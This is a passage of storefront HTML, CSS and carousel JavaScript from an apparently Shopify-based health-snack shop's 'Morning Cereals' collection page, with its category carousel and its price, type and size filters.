      margin: 0 0 0.4rem;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-description {
      max-width: 40rem;
      margin: 0.25rem auto 0;
      font-size: 15px;
      opacity: 0.85;
    }/* Carousel shell */
    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-carousel {
      position: relative;
      display: flex;
      align-items: center;
      gap: 0.6rem;
      width: 100%;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-track {
      display: flex;
      gap: var(--msc-gap);
      overflow-x: auto;
      scroll-snap-type: x mandatory;
      padding: 0.5rem 0 0.75rem;
      scroll-behavior: smooth;
      width: 100%;

      /* hide scrollbar */
      -ms-overflow-style: none;
      scrollbar-width: none;
    }
    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-track::-webkit-scrollbar { display: none; }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-card {
      scroll-snap-align: start;
      flex: 0 0 auto;
      text-align: center;
      color: #111111;
    }

    /* EXACT visible counts (accounts for gaps) */
    @media (min-width: 990px) {
      .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-card {
        flex-basis: calc((100% - (var(--msc-gap) * 5)) / 6);
      }
    }

    @media (max-width: 989px) and (min-width: 750px) {
      .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-card {
        flex-basis: calc((100% - (var(--msc-gap) * 3)) / 4);
      }
    }

    @media (max-width: 749px) {
      .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-card {
        flex-basis: calc((100% - (var(--msc-gap) * 1)) / 2);
      }
    }

    /* Round card image */
    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-image-link {
      display: inline-block;
      text-decoration: none;
      color: inherit;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-image-wrapper {
      position: relative;
      width: 140px;
      height: 140px;
      border-radius: 999px;
      overflow: hidden;
      margin: 0 auto 0.75rem;

      border: 3px solid #dd1d1d;
      background: #f5f5f5;

      box-shadow: 0 6px 16px rgba(0, 0, 0, 0.06);
      transition: transform 0.18s ease, box-shadow 0.18s ease, border-color 0.18s ease;
    }

    @media (max-width: 749px) {
      .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-image-wrapper {
        width: calc(140px * 0.8);
        height: calc(140px * 0.8);
      }
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-image-wrapper img {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
      transition: transform 0.22s ease;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-card:hover .msc-image-wrapper {
      transform: translateY(-3px);
      box-shadow: 0 10px 24px rgba(0, 0, 0, 0.12);
      border-color: #cccccc;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-card:hover .msc-image-wrapper img {
      transform: scale(1.05);
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-name {
      font-size: 16px;
      font-weight: 600;
      margin: 0 0 0.2rem;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-name a {
      text-decoration: none;
      color: inherit;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-name a:hover {
      text-decoration: underline;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-count {
      font-size: 13px;
      opacity: 0.7;
      margin: 0;
    }

    /* Sleek nav buttons */
    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-nav {
      border: 1px solid #e6e6e6;
      background: #ffffff;
      color: #111111;
      width: 36px;
      height: 36px;
      border-radius: 999px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      padding: 0;
      flex-shrink: 0;
      box-shadow: none;
      opacity: 0.92;
      transition: background 0.15s ease, transform 0.15s ease, border-color 0.15s ease, opacity 0.15s ease;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-nav:hover {
      background: #d25252;
      border-color: #d0d0d0;
      transform: translateY(-1px);
      opacity: 1;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-nav[disabled] {
      opacity: 0.35;
      cursor: default;
      transform: none;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-nav svg {
      width: 17px;
      height: 17px;
      display: block;
    }

    /* Footer link */
    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-footer-link {
      margin-top: 1.75rem;
      text-align: center;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-footer-link a {
      display: inline-flex;
      align-items: center;
      gap: 0.4rem;
      font-size: 0.9rem;
      font-weight: 500;
      text-decoration: none;
      color: #111111;
      border-bottom: 1px solid transparent;
      padding-bottom: 0.05rem;
      transition: color 0.15s ease, border-color 0.15s ease, transform 0.15s ease;
    }

    .msc-carousel-template--15654192709761__meta_sub_collection_LniFAK .msc-footer-link a:hover {
      color: #000000;
      border-color: currentColor;
      transform: translateY(-1px);
    }</style><section class="msc-carousel-template--15654192709761__meta_sub_collection_LniFAK">
    <div class="msc-inner">

      <header class="msc-heading"><h1 class="msc-title">Morning Cereals</h1></header>

      <div
        id="msc-carousel-template--15654192709761__meta_sub_collection_LniFAK"
        class="msc-carousel"
        data-step="1"
      ><button class="msc-nav msc-nav-prev" type="button" aria-label="Previous">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M15 18l-6-6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
          </button><div class="msc-track"><article class="msc-card">
              <a class="msc-image-link" href="/collections/flavoured-nuts">
                <div class="msc-image-wrapper"><img
                      src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=400"
                      srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=180 180w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=240 240w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=320 320w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=400 400w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=520 520w"
                      sizes="(min-width: 1200px) 220px, (min-width: 750px) 180px, 50vw"
                      alt="Flavoured Nuts"
                      loading="lazy"
                      width="2438"
                      height="2438"
                    ></div>
              </a>

              <div class="msc-body">
                <h3 class="msc-name">
                  <a href="/collections/flavoured-nuts">Flavoured Nuts</a>
                </h3>

                <p class="msc-count">
                  3items</p>
              </div>
            </article><article class="msc-card">
              <a class="msc-image-link" href="/collections/light-and-crispy-chips">
                <div class="msc-image-wrapper"><img
                      src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=400"
                      srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=180 180w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=240 240w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=320 320w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=400 400w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=520 520w"
                      sizes="(min-width: 1200px) 220px, (min-width: 750px) 180px, 50vw"
                      alt="Light &amp; Crispy Chips"
                      loading="lazy"
                      width="1080"
                      height="1080"
                    ></div>
              </a>

              <div class="msc-body">
                <h3 class="msc-name">
                  <a href="/collections/light-and-crispy-chips">Light & Crispy Chips</a>
                </h3>

                <p class="msc-count">
                  12items</p>
              </div>
            </article><article class="msc-card">
              <a class="msc-image-link" href="/collections/kids-favourite">
                <div class="msc-image-wrapper"><img
                      src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=400"
                      srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=180 180w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=240 240w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=320 320w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=400 400w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=520 520w"
                      sizes="(min-width: 1200px) 220px, (min-width: 750px) 180px, 50vw"
                      alt="Kids Favourite"
                      loading="lazy"
                      width="1600"
                      height="1600"
                    ></div>
              </a>

              <div class="msc-body">
                <h3 class="msc-name">
                  <a href="/collections/kids-favourite">Kids Favourite</a>
                </h3>

                <p class="msc-count">
                  51items</p>
              </div>
            </article><article class="msc-card">
              <a class="msc-image-link" href="/collections/berries">
                <div class="msc-image-wrapper"><img
                      src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=400"
                      srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=180 180w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=240 240w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=320 320w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=400 400w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=520 520w"
                      sizes="(min-width: 1200px) 220px, (min-width: 750px) 180px, 50vw"
                      alt="Berries"
                      loading="lazy"
                      width="1600"
                      height="1600"
                    ></div>
              </a>

              <div class="msc-body">
                <h3 class="msc-name">
                  <a href="/collections/berries">Berries</a>
                </h3>

                <p class="msc-count">
                  10items</p>
              </div>
            </article><article class="msc-card">
              <a class="msc-image-link" href="/collections/millet-snacks">
                <div class="msc-image-wrapper"><img
                      src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=400"
                      srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=180 180w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=240 240w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=320 320w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=400 400w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=520 520w"
                      sizes="(min-width: 1200px) 220px, (min-width: 750px) 180px, 50vw"
                      alt="Millets Snacks"
                      loading="lazy"
                      width="1600"
                      height="1600"
                    ></div>
              </a>

              <div class="msc-body">
                <h3 class="msc-name">
                  <a href="/collections/millet-snacks">Millets Snacks</a>
                </h3>

                <p class="msc-count">
                  22items</p>
              </div>
            </article><article class="msc-card">
              <a class="msc-image-link" href="/collections/dry-fruits">
                <div class="msc-image-wrapper"><img
                      src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=400"
                      srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=180 180w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=240 240w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=320 320w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=400 400w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=520 520w"
                      sizes="(min-width: 1200px) 220px, (min-width: 750px) 180px, 50vw"
                      alt="Dry Fruits"
                      loading="lazy"
                      width="1600"
                      height="1600"
                    ></div>
              </a>

              <div class="msc-body">
                <h3 class="msc-name">
                  <a href="/collections/dry-fruits">Dry Fruits</a>
                </h3>

                <p class="msc-count">
                  25items</p>
              </div>
            </article></div><button class="msc-nav msc-nav-next" type="button" aria-label="Next">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg>
          </button></div></div>
  </section>

  <script>
    (function() {
      var root = document.getElementById('msc-carousel-template--15654192709761__meta_sub_collection_LniFAK');
      if (!root) return;

      var track = root.querySelector('.msc-track');
      if (!track) return;

      var prevBtn = root.querySelector('.msc-nav-prev');
      var nextBtn = root.querySelector('.msc-nav-next');
      var stepSetting = parseFloat(root.getAttribute('data-step') || '0.8');

      function getStep() {
        return track.clientWidth * stepSetting;
      }

      function updateNavState() {
        if (!prevBtn || !nextBtn) return;
        var maxScroll = track.scrollWidth - track.clientWidth;
        var current = track.scrollLeft;

        prevBtn.disabled = current <= 2;
        nextBtn.disabled = current >= maxScroll - 2;
      }

      if (prevBtn) {
        prevBtn.addEventListener('click', function() {
          track.scrollBy({ left: -getStep(), behavior: 'smooth' });
        });
      }

      if (nextBtn) {
        nextBtn.addEventListener('click', function() {
          track.scrollBy({ left: getStep(), behavior: 'smooth' });
        });
      }

      track.addEventListener('scroll', updateNavState);
      window.addEventListener('resize', updateNavState);
      updateNavState();
    })();
  </script>
</section><div id="shopify-section-template--15654192709761__main-collection-product-grid" class="shopify-section section"><link href="//healthymaster.in/cdn/shop/t/147/assets/template-collection.css?v=56444042524549124631765294852" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//healthymaster.in/cdn/shop/t/147/assets/quick-add.css?v=56191375008295275491765294847" media="print" onload="this.media='all'">
  <script src="//healthymaster.in/cdn/shop/t/147/assets/quick-add.js?v=55619404158987404341765294848" defer="defer"></script><style data-shopify>.section-template--15654192709761__main-collection-product-grid-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654192709761__main-collection-product-grid-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15654192709761__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//healthymaster.in/cdn/shop/t/147/assets/component-facets.css?v=103242716269692019361765294839" rel="stylesheet" type="text/css" media="all" />
    <script src="//healthymaster.in/cdn/shop/t/147/assets/facets.js?v=28205449575515032371765294843" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15654192709761__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//healthymaster.in/cdn/shop/t/147/assets/show-more.js?v=90883108635033788741765294852" defer="defer"></script>
            

                  
                  <details
                    id="Details-1-template--15654192709761__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15654192709761__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is ₹ 383.00</span><facet-remove>
                            <a href="/collections/morning-cereals" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">₹</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="383.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">₹</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="383.00"
                              max="383.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-2-template--15654192709761__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Product type (0 selected)"
                    >
                      <div>
                        <span>Product type
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15654192709761__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/morning-cereals" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Product type</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Food Items"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Food Items (1)</span>
                                <span class="visually-hidden">Food Items (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Food Items"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Food Items (1)</span>
                                <span class="visually-hidden">Food Items (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--15654192709761__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Size (0 selected)"
                    >
                      <div>
                        <span>Size
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--15654192709761__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/morning-cereals" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Size</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="200 gm"
                                  id="Filter-filter.v.option.size-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">200 gm (2)</span>
                                <span class="visually-hidden">200 gm (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="400 gm"
                                  id="Filter-filter.v.option.size-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">400 gm (2)</span>
                                <span class="visually-hidden">400 gm (2 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="200 gm"
                                  id="Filter-filter.v.option.size-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">200 gm (2)</span>
                                <span class="visually-hidden">200 gm (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="400 gm"
                                  id="Filter-filter.v.option.size-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">400 gm (2)</span>
                                <span class="visually-hidden">400 gm (2 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">



<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/morning-cereals" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">2 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
